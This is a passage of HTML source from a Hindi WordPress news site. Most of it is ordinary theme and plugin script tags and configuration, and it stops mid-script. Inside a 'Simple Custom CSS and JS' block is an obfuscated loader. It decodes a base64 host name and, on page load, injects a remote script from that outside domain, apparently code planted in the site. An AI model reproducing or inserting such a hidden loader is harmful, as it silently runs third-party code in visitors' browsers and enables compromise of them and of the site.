<script type="text/javascript" src="https://purvanchalbharatnews.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://purvanchalbharatnews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/purvanchalbharatnews.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://purvanchalbharatnews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://purvanchalbharatnews.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://purvanchalbharatnews.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://purvanchalbharatnews.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" src="https://purvanchalbharatnews.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://purvanchalbharatnews.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.8.3" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://purvanchalbharatnews.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.8.3" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://purvanchalbharatnews.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://purvanchalbharatnews.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://purvanchalbharatnews.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://purvanchalbharatnews.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"978d243d34","ajax_url":"https:\/\/purvanchalbharatnews.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"e1fa7891f2","ajax_url":"https:\/\/purvanchalbharatnews.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"b87b46016a","ajax_url":"https:\/\/purvanchalbharatnews.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://purvanchalbharatnews.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"29a03fee88","ajax_url":"https:\/\/purvanchalbharatnews.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://purvanchalbharatnews.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://purvanchalbharatnews.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.8.3" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("iframe").attr("src", $("iframe").attr("src"));
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );
	});

	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="https://purvanchalbharatnews.com/wp-content/themes/zox-news/js/scripts.js?ver=6.8.3" id="zoxnews-js"></script>
<script type="text/javascript" src="https://purvanchalbharatnews.com/wp-content/themes/zox-news/js/retina.js?ver=6.8.3" id="retina-js"></script>
<script type="text/javascript" src="https://purvanchalbharatnews.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" src="https://purvanchalbharatnews.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://purvanchalbharatnews.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-84e9a1056bc4922b7cbd.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://purvanchalbharatnews.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://purvanchalbharatnews.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/purvanchalbharatnews.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/purvanchalbharatnews.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/purvanchalbharatnews.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"34061d54a2"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3634,"title":"%E0%A4%AD%E0%A4%BE%E0%A4%9C%E0%A4%AA%E0%A4%BE%20%E0%A4%A8%E0%A5%87%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%85%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%BF%E0%A4%A4%E0%A4%BE%20%E0%A4%9A%E0%A4%82%E0%A4%A6%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%9B%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%87%20%E0%A4%AC%E0%A4%BE%E0%A4%A2%E0%A4%BC%20%E0%A4%AA%E0%A5%80%E0%A5%9C%E0%A4%BF%E0%A4%A4%E0%A5%8B%E0%A4%82%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%AC%E0%A4%BE%E0%A4%82%E0%A4%9F%E0%A5%80%20%E0%A4%B0%E0%A4%BE%E0%A4%B9%E0%A4%A4%20%E0%A4%B8%E0%A4%BE%E0%A4%AE%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A5%80%20-%20Purvanchal%20Bharat%20News","excerpt":"","featuredImage":"https:\/\/purvanchalbharatnews.com\/wp-content\/uploads\/2021\/08\/IMG-20210830-WA0079-1024x862.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://purvanchalbharatnews.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script type="text/javascript" id="gt_widget_script_40786601-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['40786601'] = {"default_language":"hi","languages":["en","gu","hi","ml","ur"],"url_structure":"none","flag_style":"2d","flag_size":16,"wrapper_selector":"#gt-wrapper-40786601","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"top","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://purvanchalbharatnews.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/bjp-netri-ashmita-chand-ne-badh-pidhito-me-banti-rahat-samgri/" data-gt-orig-domain="purvanchalbharatnews.com" data-gt-widget-id="40786601" defer></script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- f0cd2d265a65acde227a5f261b369773 --><!-- end Simple Custom CSS and JS -->
<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BOhvSx_ufJ6pgRNGq8bXb_hO2cTqF9IjNy-FLIwWRJ-bTbXRUnHXOP0avAX0XXYml9svq3VmK_oScf9-X0rG1e8','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
